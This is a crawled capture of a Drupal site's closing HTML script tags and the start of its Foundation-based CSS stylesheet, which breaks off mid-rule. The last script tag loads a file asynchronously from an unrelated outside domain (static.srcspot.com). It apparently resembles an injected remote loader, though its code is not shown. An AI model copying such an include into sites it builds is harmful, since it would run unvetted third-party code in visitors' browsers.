<script src="/core/assets/vendor/jquery.ui/ui/jquery-patch-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/scroll-parent-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/unique-id-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/focusable-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/ie-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/keycode-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/plugin-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/safe-active-element-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/safe-blur-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widget-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/controlgroup-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/form-reset-mixin-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/labels-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/mouse-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/checkboxradio-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/draggable-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/resizable-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/button-min.js?v=9.5.3"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/dialog-min.js?v=9.5.3"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/version-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/jquery-var-for-color-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/vendor/jquery-color/jquery.color-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/effect-min.js?v=1.13.2"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=5.3.3"></script>
<script src="/core/misc/jquery.once.bc.js?v=9.5.3"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/effects/effect-fade-min.js?v=1.13.2"></script>
<script src="/modules/contrib/back_to_top/js/back_to_top.js?v=9.5.3"></script>
<script src="/modules/contrib/google_analytics/js/google_analytics.js?v=9.5.3"></script>
<script src="/themes/custom/primeflight/js/dist/bundle.js?v=9.5.3"></script>
<script src="/themes/custom/primeflight/js/dist/config.js?v=9.5.3"></script>
<script src="/themes/custom/primeflight/js/custom/primeflight.js?sq5ear"></script>
<script src="/core/misc/progress.js?v=9.5.3"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.2.0"></script>
<script src="/core/modules/responsive_image/js/responsive_image.ajax.js?v=9.5.3"></script>
<script src="/core/misc/ajax.js?v=9.5.3"></script>
<script src="/core/themes/stable/js/ajax.js?v=9.5.3"></script>
<script src="/core/misc/debounce.js?v=9.5.3"></script>
<script src="/core/misc/displace.js?v=9.5.3"></script>
<script src="/core/misc/jquery.tabbable.shim.js?v=9.5.3"></script>
<script src="/core/misc/position.js?v=9.5.3"></script>
<script src="/core/misc/dialog/dialog.js?v=9.5.3"></script>
<script src="/core/misc/dialog/dialog.position.js?v=9.5.3"></script>
<script src="/core/misc/dialog/dialog.jquery-ui.js?v=9.5.3"></script>
<script src="/core/misc/dialog/dialog.ajax.js?v=9.5.3"></script>
<script src="/modules/contrib/webform/js/webform.drupal.dialog.js?v=9.5.3"></script>
<script src="/modules/contrib/webform/js/webform.dialog.js?v=9.5.3"></script>
<script src="/core/assets/vendor/js-cookie/js.cookie.min.js?v=3.0.1"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=9.5.3" defer></script>
<script src="/themes/custom/primeflight/js/dist/parallax.js?sq5ear"></script>
<script src="/themes/custom/primeflight/js/dist/navigation.js?v=1.x"></script>
<script src="https://static.srcspot.com/libs/joete.js" async></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://primeappearance.com/themes/custom/primeflight/css/style.css?sq5ear
body_size: 969723
content:
@charset "UTF-8";
/**
 * Foundation for Sites
 * Version 6.6.3
 * https://get.foundation
 * Licensed under MIT Open Source
 */
/******* End Drupal Defaults *******/
/**
 * Foundation for Sites by ZURB
 * Version 6.3.0
 * foundation.zurb.com
 * Licensed under MIT Open Source
 */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
@import url("https://fonts.googleapis.com/css?family=Poppins:200,400,500, 600");
@import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400&display=swap");
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

h1, .paragraph--type--compound-hero-banner .field--name-field-title {
  font-size: 2em;
  margin: 0.67em 0; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

pre {
  font-family: monospace, monospace;
  font-size: 1em; }

a {
  background-color: transparent; }

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted; }

b,
strong {
  font-weight: bolder; }

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

img {
  border-style: none; }

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  padding: 0.35em 0.75em 0.625em; }

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal; }

progress {
  vertical-align: baseline; }

textarea {
  overflow: auto; }

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px; }

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit; }

details {
  display: block; }

summary {
  display: list-item; }

template {
  display: none; }

[hidden] {
  display: none; }

.foundation-mq {
  font-family: "small=0em&medium=48em&large=64em&large-desktop=75em&xlarge=75em&xxlarge=90em"; }

html {
  box-sizing: border-box;
  font-size: 100%; }

*,
*::before,
*::after {
  box-sizing: inherit; }

body {
  margin: 0;
  padding: 0;
  background: #fff;
  font-family: "Lato", "Arial", sans-serif;
  font-weight: 400;
  line-height: 1.5;
  color: #7f7f7f;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic; }

textarea {
  height: auto;
  min-height: 50px;
  border-radius: 0; }

select {
  box-sizing: border-box;
  width: 100%;
  border-radius: 0; }

.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important; }

button {
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: 0;
  border-radius: 0;
  background: transparent;
  line-height: 1;
  cursor: auto; }
  [data-whatinput='mouse'] button {
    outline: 0; }

pre {
  overflow: auto; }

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; }

.is-visible {
  display: block !important; }

.is-hidden {
  display: none !important; }

div,
dl,
dt,
dd,
ul,
ol,
li, h1, .paragraph--type--compound-hero-banner .field--name-field-title,
h2,
.paragraph--type--services .field--name-field-title,
h3,
.stay-in-touch-block > h2,
.paragraph--type--services .stay-in-touch-block > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-title,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
.paragraph--type--news-section .news-header .field--name-field-title,
.paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
.paragraph--type--columns-layout > .container > .field--name-field-title,
.paragraph--type--page-separator .field--name-field-title,
.paragraph--type--location-map .field--name-field-title,
h4,
.block-views-blocknews-archive-news-archive > h2,
.paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-subtitle,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle,
.paragraph--type--services .field--name-field-select-service.field__items h2,
.paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
.paragraph--type--services .field--name-field-select-service .field__items h2,
.paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title,
.paragraph--type--compound-leadership-team .header-leadership .field--name-field-name,
.page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
.page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
h5,
footer h2,
footer .paragraph--type--services .field--name-field-title,
.paragraph--type--services footer .field--name-field-title,
.paragraph--type--location-map .field--name-field-maps .airports-location h2,
.paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title,
.paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

p {
  margin-bottom: 1rem;
  font-size: inherit;
  line-height: 1.5;
  text-rendering: optimizeLegibility; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: 700;
  line-height: inherit; }

small {
  font-size: 0.875rem;
  line-height: inherit; }

h1, .paragraph--type--compound-hero-banner .field--name-field-title, .h1,
h2,
.paragraph--type--services .field--name-field-title, .h2,
h3,
.stay-in-touch-block > h2,
.paragraph--type--services .stay-in-touch-block > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-title,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
.paragraph--type--news-section .news-header .field--name-field-title,
.paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
.paragraph--type--columns-layout > .container > .field--name-field-title,
.paragraph--type--page-separator .field--name-field-title,
.paragraph--type--location-map .field--name-field-title, .h3,
h4,
.block-views-blocknews-archive-news-archive > h2,
.paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-subtitle,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle,
.paragraph--type--services .field--name-field-select-service.field__items h2,
.paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
.paragraph--type--services .field--name-field-select-service .field__items h2,
.paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title,
.paragraph--type--compound-leadership-team .header-leadership .field--name-field-name,
.page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
.page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .h4,
h5,
footer h2,
footer .paragraph--type--services .field--name-field-title,
.paragraph--type--services footer .field--name-field-title,
.paragraph--type--location-map .field--name-field-maps .airports-location h2,
.paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title,
.paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title, .h5,
h6, .h6 {
  font-family: "Poppins", "Arial", sans-serif;
  font-style: normal;
  font-weight: 400;
  color: #fff;
  text-rendering: optimizeLegibility; }
  h1 small, .paragraph--type--compound-hero-banner .field--name-field-title small, .h1 small,
  h2 small,
  .paragraph--type--services .field--name-field-title small, .h2 small,
  h3 small,
  .stay-in-touch-block > h2 small,
  .paragraph--type--services .stay-in-touch-block > .field--name-field-title small,
  .paragraph--type--compound-cta-section .field--name-field-title small,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title small,
  .paragraph--type--news-section .news-header .field--name-field-title small,
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter small,
  .paragraph--type--columns-layout > .container > .field--name-field-title small,
  .paragraph--type--page-separator .field--name-field-title small,
  .paragraph--type--location-map .field--name-field-title small, .h3 small,
  h4 small,
  .block-views-blocknews-archive-news-archive > h2 small,
  .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title small,
  .paragraph--type--compound-cta-section .field--name-field-subtitle small,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle small,
  .paragraph--type--services .field--name-field-select-service.field__items h2 small,
  .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title small,
  .paragraph--type--services .field--name-field-select-service .field__items h2 small,
  .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title small,
  .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name small,
  .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p small,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p small, .h4 small,
  h5 small,
  footer h2 small,
  footer .paragraph--type--services .field--name-field-title small,
  .paragraph--type--services footer .field--name-field-title small,
  .paragraph--type--location-map .field--name-field-maps .airports-location h2 small,
  .paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title small,
  .paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title small, .h5 small,
  h6 small, .h6 small {
    line-height: 0;
    color: #7f7f7f; }

h1, .paragraph--type--compound-hero-banner .field--name-field-title, .h1 {
  font-size: 2.25rem;
  line-height: 1.22222;
  margin-top: 0;
  margin-bottom: 0.5rem; }


h2,
.paragraph--type--services .field--name-field-title, .h2 {
  font-size: 1.875rem;
  line-height: 0.76667;
  margin-top: 0;
  margin-bottom: 0.5rem; }


h3,
.stay-in-touch-block > h2,
.paragraph--type--services .stay-in-touch-block > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-title,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
.paragraph--type--news-section .news-header .field--name-field-title,
.paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
.paragraph--type--columns-layout > .container > .field--name-field-title,
.paragraph--type--page-separator .field--name-field-title,
.paragraph--type--location-map .field--name-field-title, .h3 {
  font-size: 1.5rem;
  line-height: 1.33333;
  margin-top: 0;
  margin-bottom: 0.5rem; }


h4,
.block-views-blocknews-archive-news-archive > h2,
.paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-subtitle,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle,
.paragraph--type--services .field--name-field-select-service.field__items h2,
.paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
.paragraph--type--services .field--name-field-select-service .field__items h2,
.paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title,
.paragraph--type--compound-leadership-team .header-leadership .field--name-field-name,
.page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
.page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .h4 {
  font-size: 1rem;
  line-height: 1.375;
  margin-top: 0;
  margin-bottom: 0.5rem; }


h5,
footer h2,
footer .paragraph--type--services .field--name-field-title,
.paragraph--type--services footer .field--name-field-title,
.paragraph--type--location-map .field--name-field-maps .airports-location h2,
.paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title,
.paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title, .h5 {
  font-size: 1rem;
  line-height: 1.75;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h6, .h6 {
  font-size: 0.875rem;
  line-height: 1.71429;
  margin-top: 0;
  margin-bottom: 0.375rem; }

@media print, screen and (min-width: 48em) {
  h1, .paragraph--type--compound-hero-banner .field--name-field-title, .h1 {
    font-size: 4.5rem;
    line-height: 1.20833; }

  h2,
  .paragraph--type--services .field--name-field-title, .h2 {
    font-size: 3.75rem;
    line-height: 0.93333; }

  h3,
  .stay-in-touch-block > h2,
  .paragraph--type--services .stay-in-touch-block > .field--name-field-title,
  .paragraph--type--compound-cta-section .field--name-field-title,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
  .paragraph--type--news-section .news-header .field--name-field-title,
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
  .paragraph--type--columns-layout > .container > .field--name-field-title,
  .paragraph--type--page-separator .field--name-field-title,
  .paragraph--type--location-map .field--name-field-title, .h3 {
    font-size: 2.625rem;
    line-height: 1.19048; }

  h4,
  .block-views-blocknews-archive-news-archive > h2,
  .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title,
  .paragraph--type--compound-cta-section .field--name-field-subtitle,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle,
  .paragraph--type--services .field--name-field-select-service.field__items h2,
  .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
  .paragraph--type--services .field--name-field-select-service .field__items h2,
  .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title,
  .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name,
  .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .h4 {
    font-size: 1.5625rem;
    line-height: 1.2; }

  h5,
  footer h2,
  footer .paragraph--type--services .field--name-field-title,
  .paragraph--type--services footer .field--name-field-title,
  .paragraph--type--location-map .field--name-field-maps .airports-location h2,
  .paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title,
  .paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title, .h5 {
    font-size: 1.25rem;
    line-height: 1.2; }
  h6, .h6 {
    font-size: 0.875rem;
    line-height: 1.71429;
    margin-bottom: 0.375rem; } }

@media print, screen and (min-width: 64em) {
  h1, .paragraph--type--compound-hero-banner .field--name-field-title, .h1 {
    font-size: 4.5rem;
    line-height: 1.20833; }

  h2,
  .paragraph--type--services .field--name-field-title, .h2 {
    font-size: 3.75rem;
    line-height: 0.93333; }

  h3,
  .stay-in-touch-block > h2,
  .paragraph--type--services .stay-in-touch-block > .field--name-field-title,
  .paragraph--type--compound-cta-section .field--name-field-title,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
  .paragraph--type--news-section .news-header .field--name-field-title,
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
  .paragraph--type--columns-layout > .container > .field--name-field-title,
  .paragraph--type--page-separator .field--name-field-title,
  .paragraph--type--location-map .field--name-field-title, .h3 {
    font-size: 2.625rem;
    line-height: 1.19048; }

  h4,
  .block-views-blocknews-archive-news-archive > h2,
  .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title,
  .paragraph--type--compound-cta-section .field--name-field-subtitle,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle,
  .paragraph--type--services .field--name-field-select-service.field__items h2,
  .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
  .paragraph--type--services .field--name-field-select-service .field__items h2,
  .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title,
  .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name,
  .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .h4 {
    font-size: 1.5625rem;
    line-height: 1.2; }

  h5,
  footer h2,
  footer .paragraph--type--services .field--name-field-title,
  .paragraph--type--services footer .field--name-field-title,
  .paragraph--type--location-map .field--name-field-maps .airports-location h2,
  .paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title,
  .paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title, .h5 {
    font-size: 1.25rem;
    line-height: 1.2; }
  h6, .h6 {
    font-size: 0.875rem;
    line-height: 1.71429;
    margin-bottom: 0.375rem; } }

a {
  line-height: inherit;
  color: #1e355f;
  text-decoration: none;
  cursor: pointer; }
  a:hover, a:focus {
    color: #1a2e52; }
  a img {
    border: 0; }

hr {
  clear: both;
  max-width: 75rem;
  height: 0;
  margin: 1.25rem auto;
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #474e51;
  border-left: 0; }

ul,
ol,
dl {
  margin-bottom: 1rem;
  list-style-position: outside;
  line-height: 1.5; }

li {
  font-size: inherit; }

ul {
  margin-left: 1.25rem;
  list-style-type: disc; }

ol {
  margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol {
  margin-left: 1.25rem;
  margin-bottom: 0; }

dl {
  margin-bottom: 1rem; }
  dl dt {
    margin-bottom: 0.3rem;
    font-weight: 700; }

blockquote {
  margin: 0 0 1rem;
  padding: 0.5625rem 1.25rem 0 1.1875rem;
  border-left: 1px solid #474e51; }
  blockquote, blockquote p {
    line-height: 1.5;
    color: #474e51; }

abbr, abbr[title] {
  border-bottom: 1px dotted #000;
  cursor: help;
  text-decoration: none; }

figure {
  margin: 0; }

kbd {
  margin: 0;
  padding: 0.125rem 0.25rem 0;
  background-color: #7f7f7f;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  color: #000; }

.subheader {
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  font-weight: 400;
  line-height: 1.4;
  color: #474e51; }

.lead {
  font-size: 125%;
  line-height: 1.6; }

.stat {
  font-size: 2.5rem;
  line-height: 1; }
  p + .stat {
    margin-top: -1rem; }

ul.no-bullet, ol.no-bullet {
  margin-left: 0;
  list-style: none; }

.cite-block, cite {
  display: block;
  color: #474e51;
  font-size: 0.8125rem; }
  .cite-block:before, cite:before {
    content: "— "; }

.code-inline, code {
  border: 1px solid #474e51;
  background-color: #7f7f7f;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: 400;
  color: #000;
  display: inline;
  max-width: 100%;
  word-wrap: break-word;
  padding: 0.125rem 0.3125rem 0.0625rem; }

.code-block {
  border: 1px solid #474e51;
  background-color: #7f7f7f;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: 400;
  color: #000;
  display: block;
  overflow: auto;
  white-space: pre;
  padding: 1rem;
  margin-bottom: 1.5rem; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

@media print, screen and (min-width: 48em) {
  .medium-text-left {
    text-align: left; }
  .medium-text-right {
    text-align: right; }
  .medium-text-center {
    text-align: center; }
  .medium-text-justify {
    text-align: justify; } }

@media print, screen and (min-width: 64em) {
  .large-text-left {
    text-align: left; }
  .large-text-right {
    text-align: right; }
  .large-text-center {
    text-align: center; }
  .large-text-justify {
    text-align: justify; } }

.show-for-print {
  display: none !important; }

@media print {
  * {
    background: transparent !important;
    color: black !important;
    color-adjust: economy;
    box-shadow: none !important;
    text-shadow: none !important; }
  .show-for-print {
    display: block !important; }
  .hide-for-print {
    display: none !important; }
  table.show-for-print {
    display: table !important; }
  thead.show-for-print {
    display: table-header-group !important; }
  tbody.show-for-print {
    display: table-row-group !important; }
  tr.show-for-print {
    display: table-row !important; }
  td.show-for-print {
    display: table-cell !important; }
  th.show-for-print {
    display: table-cell !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  .ir a:after,
  a[href^='javascript:']:after,
  a[href^='#']:after {
    content: ''; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  pre,
  blockquote {
    border: 1px solid #8a8a8a;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  @page {
    margin: 0.5cm; }
  p,
  h2,
  .paragraph--type--services .field--name-field-title,
  h3,
  .stay-in-touch-block > h2,
  .paragraph--type--services .stay-in-touch-block > .field--name-field-title,
  .paragraph--type--compound-cta-section .field--name-field-title,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
  .paragraph--type--news-section .news-header .field--name-field-title,
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
  .paragraph--type--columns-layout > .container > .field--name-field-title,
  .paragraph--type--page-separator .field--name-field-title,
  .paragraph--type--location-map .field--name-field-title {
    orphans: 3;
    widows: 3; }

  h2,
  .paragraph--type--services .field--name-field-title,
  h3,
  .stay-in-touch-block > h2,
  .paragraph--type--services .stay-in-touch-block > .field--name-field-title,
  .paragraph--type--compound-cta-section .field--name-field-title,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
  .paragraph--type--news-section .news-header .field--name-field-title,
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
  .paragraph--type--columns-layout > .container > .field--name-field-title,
  .paragraph--type--page-separator .field--name-field-title,
  .paragraph--type--location-map .field--name-field-title {
    page-break-after: avoid; }
  .print-break-inside {
    page-break-inside: auto; } }

fieldset {
  margin: 0;
  padding: 0;
  border: 0; }

legend {
  max-width: 100%;
  margin-bottom: 0.5rem; }

.fieldset {
  margin: 1.125rem 0;
  padding: 1.25rem;
  border: 1px solid #474e51; }
  .fieldset legend {
    margin: 0;
    margin-left: -0.1875rem;
    padding: 0 0.1875rem; }

.is-invalid-input:not(:focus) {
  border-color: #8a6d3b;
  background-color: #f3f0eb; }
  .is-invalid-input:not(:focus):-ms-input-placeholder {
    color: #8a6d3b; }
  .is-invalid-input:not(:focus)::placeholder {
    color: #8a6d3b; }

.is-invalid-label {
  color: #8a6d3b; }

.form-error {
  display: none;
  margin-top: -0.5rem;
  margin-bottom: 1rem;
  font-size: 0.75rem;
  font-weight: 700;
  color: #8a6d3b; }
  .form-error.is-visible {
    display: block; }

table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 1rem;
  border-radius: 0; }
  thead,
  tbody,
  tfoot {
    border: 1px solid #f2f2f2;
    background-color: #fff; }
  caption {
    padding: 0.5rem 0.625rem 0.625rem;
    font-weight: 700; }
  thead {
    background: #f9f9f9;
    color: #7f7f7f; }
  tfoot {
    background: #f2f2f2;
    color: #7f7f7f; }
  thead tr,
  tfoot tr {
    background: transparent; }
  thead th,
  thead td,
  tfoot th,
  tfoot td {
    padding: 0.5rem 0.625rem 0.625rem;
    font-weight: 700;
    text-align: left; }
  tbody th,
  tbody td {
    padding: 0.5rem 0.625rem 0.625rem; }
  tbody tr:nth-child(even) {
    border-bottom: 0;
    background-color: #f2f2f2; }
  table.unstriped tbody {
    background-color: #fff; }
    table.unstriped tbody tr {
      border-bottom: 0;
      border-bottom: 1px solid #f2f2f2;
      background-color: #fff; }

@media print, screen and (max-width: 63.99875em) {
  table.stack thead {
    display: none; }
  table.stack tfoot {
    display: none; }
  table.stack tr,
  table.stack th,
  table.stack td {
    display: block; }
  table.stack td {
    border-top: 0; } }

table.scroll {
  display: block;
  width: 100%;
  overflow-x: auto; }

table.hover thead tr:hover {
  background-color: #f4f4f4; }

table.hover tfoot tr:hover {
  background-color: #ededed; }

table.hover tbody tr:hover {
  background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover {
  background-color: #ededed; }

.table-scroll {
  overflow-x: auto; }

@font-face {
  font-family: "icomoon";
  src: url("../fonts/icomoon/fonts/icomoon.eot#iefix") format("embedded-opentype"), url("../fonts/icomoon/fonts/icomoon.woff") format("woff"), url("../fonts/icomoon/fonts/icomoon.ttf") format("truetype"), url("../fonts/icomoon/fonts/icomoon.svg#3xl") format("svg");
  font-weight: normal;
  font-style: normal; }

form .submit-btn:after, .jq-has-icon:before, .jq-icon-warning:before, .jq-icon-error:before, .jq-icon-success:before, .menu--main .menu-item--expanded > a:after, footer .block-webform-block form .submit-btn:after, .stay-in-touch-block .contact-address h4 + *:before, .stay-in-touch-block .contact-address .block-views-blocknews-archive-news-archive > h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .paragraph--type--services .stay-in-touch-block .contact-address .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--compound-cta-section .field--name-field-subtitle + *:before, .paragraph--type--compound-cta-section .stay-in-touch-block .contact-address .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-address .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *:before, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .contact-address .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service.field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-address h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-address .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service .field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-address h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *:before, .paragraph--type--services 